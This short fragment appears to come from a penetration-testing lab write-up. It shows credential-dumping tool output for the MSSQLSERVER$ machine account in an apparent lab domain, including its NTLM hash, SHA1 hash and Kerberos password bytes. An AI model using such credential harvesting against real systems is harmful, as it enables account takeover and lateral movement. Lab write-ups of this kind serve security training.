 msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* NTLM     : fd083835050046e3b084a7ab5ae26fec
* SHA1     : 6502f9940743ba53b2f26f0b4e74aae756f23009
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain   : xiaorang.lab
* Password : 38 53 41 0e 5b 1b c1 15 ea 54 38 6f 87 f5 48 4a 16 f4 17 16 87
ssp :
credman :